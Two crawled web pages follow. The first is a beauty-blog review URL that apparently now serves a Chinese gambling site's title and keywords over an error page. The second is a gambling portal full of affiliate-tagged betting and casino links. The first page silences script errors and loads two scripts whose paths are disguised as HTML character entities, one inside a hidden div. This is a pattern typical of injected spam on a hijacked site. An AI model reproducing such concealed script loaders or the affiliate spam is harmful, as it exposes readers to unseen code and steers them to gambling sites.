

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theskinnyscout.com/2013/04/24/review-swatch-maybellines-eye-studio-hyper-sharp-liner/
body_size: 1723
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>中国·yl23411(永利)集团官网-Officialwebsite</title><meta name="keywords" content="yl23411永利官网登录" /><meta name="description" content="✅「马到成功」让厂商与玩家有更多的机会进行沟通,yl23411永利官网登录是全球最大的华人在线网页娱乐平台,yl23411永利官网登录有各种丰富多样的游戏系统和丰富感人的剧情,目前已成为行业城在线互动娱乐领导公司。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>中国·yl23411(永利)集团官网-Officialwebsite</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="10.50.12.5"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，2013/04/24/review-swatch-maybellines-eye-studio-hyper-sharp-liner找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://svip.luckambcgfwz8866.cc/?id=5
body_size: 1335
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="http://5887ky.com" target="_blank">
            <img src="images/ky1000-200-2.gif" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="http://5887ky.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://k5500100.com" target="_blank">
            <img src="images/pd-bet3652.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
      <a class="btn btn1" name="bet365" href="https://k5500100.com" target="_blank"></a>
       <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1722c_&affid=2017190&siteid=18017&adid=1722&c=" target="_blank"></a>
      <a class="btn btn6" name="太阳城内部" href="https://sun1380b.com" target="_blank"></a>
            <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8YYfmGufRNH9WNd7ZgqdRLk/1/" target="_blank"></a>
      <a class="btn btn2" name="188金宝博" href="https://aff.tapwan.com/sign-up/593325" target="_blank"></a>
            <a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>
      <a class="btn btn5" name="永利" href="https://a97711000.com" target="_blank"></a>
      <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
      <a class="btn btn3" name="Betway必威" href="https://playbw88kt.com/vsgl" target="_blank"></a>
      <a class="btn btn10" name="Bwin亚洲" href="https://bwin933000a.com" target="_blank"></a>
      <a class="btn btn19" name="kaiyun开云" href="http://5887ky.com" target="_blank"></a>
      <!--<a class="btn btn4" name="大炮太阳城" href="https://sun13877.com" target="_blank"></a>-->
      <a class="btn btn11" name="3377体育" href="https://3377180f.app" target="_blank"></a>
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>
